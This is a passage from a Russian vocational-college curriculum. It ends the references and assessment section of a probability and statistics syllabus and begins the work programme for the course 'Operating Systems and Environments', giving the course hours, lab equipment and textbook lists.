#### **Основные источники:**

1. Спирина М.С., Спирин П.А. Теория вероятностей и математическая статистика: учебник для студ. Учреждений сред. проф.образования –М.: ИЦ «Академия», 2018.-352 с.

2. Спирина М.С., Спирин П.А. Теория вероятностей и математическая статистика. Сборник задач–М.: ИЦ «Академия», 2018.

3. Кочетков Е. С. Теория вероятностей и математическая статистика : учебник / Е.С. Кочетков, С.О. Смерчинская, В.В. Соколов. — 2-е изд., испр. и перераб. — Москва : ФОРУМ ИНФРА-М, 2020. — 240 с. — (Среднее профессиональное образование).

Интернет ресурсы:

1. Электронно-библиотечная система [Электронный ресурс] – режим доступа: http://znanium.com/ (2022).

2.Система федеральных образовательных порталов Информационнокоммуникационные технологии в образовании. [Электронный ресурс] – режим доступа: [http://www.ict.edu.ru](http://www.ict.edu.ru/) (2003-2022)

## **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ ДИСЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, выполнения студентами индивидуальных заданий, тестирования при проведении зачета.





# Приложение 1<br>Обязательное КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ





*Приложение I.10*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

## **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.01 ОПЕРАЦИОННЫЕ СИСТЕМЫ И СРЕДЫ**

**Составитель:** 

**Казанцев Андрей Валерьевич, преподаватель ГБПОУ УКРТБ Маннанов Айдар Камилевич, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

1.Паспорт программы учебной дисциплины

2.Структура и содержание учебной дисциплины

3.Условия реализации программы учебной дисциплины

4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

## **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Операционные системы и среды

*наименование дисциплины*

#### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Операционные системы и среды» относится к общепрофессиональному циклу.

С целью углубления подготовки обучающегося и для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда в дисциплину дополнительно были введены часы вариативной части.

#### **1.2. Цели и планируемые результаты освоения дисциплины:**

В результате освоения учебной дисциплины у обучающегося должны формироваться общие и профессиональные компетенции, включающие в себя способность:



#### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 108 часов, в том числе:

- 60 часов вариативной части, направленных на усиление обязательной части программы учебной дисциплины.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

## **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>13</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



# 2.2. Тематические план и содержание учебной дисциплины «Операционные системы и среды»







## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ДИСЦИПЛИНЫ**

### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия лаборатории вычислительной техники, архитектуры персонального компьютера и периферийных устройств.

Оборудование лаборатории:

Стол компьютерный 13 шт, кресло компьютерное 12 шт + 1 преподавателя, парты ученические 10 шт, шкафы 2 шт, шкаф коммутационный 1 шт, шкаф металлический 1 шт, коммутатор 1 шт, стенды 2 шт, доска 1 шт, экран для проектора 1 шт, проектор 1 шт, персональный компьютер 12 шт, 1 пк преподавателя.

#### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Батаев А.В. Операционные системы и среды: учебник для студ. учреждений сред.проф. образования / А.В. Батаев, Н.Ю. Налютин, С.В. Синицын. – М.: Издательский центр «Академия», 2019 – 272 с.

2. Операционные системы, среды и оболочки: Учебное пособие / Т.Л. Партыка, И.И. Попов. - 5-e изд., перераб. и доп. - М.: Форум: НИЦ ИНФРА-М, 2021. - 560 с.

3. Цветкова М.С. Информатика: учеб.для нач. и сред. проф. образования / М.С. Цветкова, Л.С. Великович. – М.: Издательский центр «Академия»,  $2018. - 352$  c.

#### Дополнительные источники:

